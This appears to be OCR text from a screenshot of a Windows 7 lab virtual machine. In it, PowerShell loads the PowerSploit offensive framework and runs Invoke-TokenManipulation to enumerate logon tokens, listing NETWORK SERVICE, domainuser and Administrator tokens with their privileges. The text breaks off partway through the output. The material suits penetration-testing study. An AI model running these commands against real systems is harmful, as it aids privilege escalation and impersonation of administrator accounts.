 Domain Windows 7 64-bit - VMware Player (Non-commercial use only)
Player
Administrator: Windows PowerShell
PS C:\Users\domainuser\Desktop>
PS C:\Users\domainuser\Desktop> Import-Module .\PowerSploit\PowerSploit.psd1
PS C:\Users\domainuser\Desktop> Invoke-TokenManipulation -Enumerate
Domain : NT AUTHORITY
Username : NETWORK SERVICE
hToken : 2536
LogonType : 5
IsElevated : True
TokenType : Primary
SessionID : 0
PrivilegesEnabled : {SeChangeNotifyPrivilege, SeImpersonatePrivilege, SeCreateGlobalPrivilege}
PrivilegesAvailable : {SeAssignPrimaryTokenPrivilege, SeIncreaseQuotaPrivilege, SeShutdownPrivilege,
SeAuditPrivilege...}
ProcessId : 1888
Domain : BHARAT
Username : domainuser
hToken : 2476
LogonType : 2
IsElevated : True
TokenType : Primary
SessionID : 2
PrivilegesEnabled : {SeChangeNotifyPrivilege, SeImpersonatePrivilege, SeCreateGlobalPrivilege}
PrivilegesAvailable : {SeIncreaseQuotaPrivilege, SeSecurityPrivilege, SeTakeOwnershipPrivilege,
SeLoadDriverPrivilege...}
ProcessId : 1744
Domain : BHARAT
Username : Administrator
hToken : 2480
LogonType : 2
IsElevated : True
TokenType : Primary
SessionID : 2
PrivilegesEnabled : {SeChangeNotifyPrivilege, SeImpersonatePrivilege, SeCreateGlobalPrivile